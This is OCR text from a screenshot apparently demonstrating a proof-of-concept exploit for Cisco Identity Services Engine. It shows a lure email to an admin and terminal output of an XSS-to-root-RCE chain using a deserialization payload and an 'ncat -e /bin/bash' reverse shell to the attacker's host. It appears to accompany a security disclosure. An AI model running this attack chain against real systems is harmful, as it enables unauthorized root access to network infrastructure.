 Identity Services Engine
https://10.9.8.156/admin/Liv
Not secure
10.9.8.156/admin/LiveLogSettingsServl...
28 634 350
File Edit View Message
Reply Group Reply Forward
From: Pedro Ribeiro <pedrib@gmail.com>
To: Pedro Ribeiro <pedrib@agileinfosec.co.uk>
Subject: Pending alerts on Cisco Identity Services Engine
Date: Tue, 29 Jun 2021 13:32:20 +0700
Dear admin,
You have 309 alerts to read on the Cisco Identity Services Engine
dashboard.
Click here to read them.
© 2018 Cisco Systems,Inc. Cisco, Cisco Systems and Cisco Systems logo
are registered trademarks of Cisco Systems,Inc. and/or its affiliates
in the U.S and certain other countries. Cisco ISE utilizes open source
software from various components. View third-party licenses and
notices.
Click to open https://10.9.8.156/admin/LiveLogSettingsServlet?Action=read
NOTES: ysoserial.jar and the acsFlex.jar must be in this scrip
t's directory.
Two random TCP ports in the range 10000-65535 are used
to receive connections from the target.
ISEpwn > ruby ISEpwn.rb 10.9.8.156 443 10.9.8.1
Exploit for Cisco Identity Services Engine (ISE) XSS to RCE as
root
CVE-2017-5641 / CVE-2018-15440
Advisory: https://github.com/pedrib/PoC/blob/master/advisories/
Cisco/cisco_ise_rce.md
Tested on ISE virtual appliance 2.4.0.357
By:
Pedro Ribeiro (pedrib@gmail.com|@pedrib1337) from Agile Infor
mation Security
Dominik Czarnota (dominik.b.czarnota@gmail.com)
[+] Picked port 36570 to receive the shell
[+] Creating AMF payload...
Done, payload written to /tmp/d20210629-216878-hlqe7r/payload.s
er
[+] Picked port 55854 for the JRMP server
[+] Sending command ncat -e /bin/bash 10.9.8.1 36570
* Opening JRMP listener on 55854
Listening on use-application-dns.net 36570
[+] XSS payload sent. Waiting for an admin to take the bait...
Have connection from /10.9.8.156:63608
Reading message...
Is DGC call for [[31310753:17a5712a52c:-7fff, -7558403771629840
246]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Connection received on 10.9.8.156 35668
[+] Shelly is here! Escalating our privileges to root...